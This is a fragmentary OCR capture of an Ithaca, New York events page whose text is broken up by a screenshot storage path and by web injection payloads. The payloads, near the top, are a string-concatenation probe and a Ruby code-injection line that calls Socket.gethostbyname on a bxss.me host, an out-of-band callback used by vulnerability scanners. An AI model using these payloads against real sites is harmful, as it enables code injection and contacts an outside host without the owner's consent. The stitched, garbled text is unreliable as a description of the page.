
'+'A'.concat(70-
3).concat(22*4).concat(97).concat(74).concat(107).concat(87)
(require'socket'
Socket.gethostbyname('hitkt'+'vqhvxhbp4b3f4.bxss.me.')
[3].to_s)+'555
555
More Upcoming Events in Ithaca, New
York
Celtic Woman Ithaca
Colter Wall Ithaca
Nick Lowe's Quality Rock
& Roll Revue Ithaca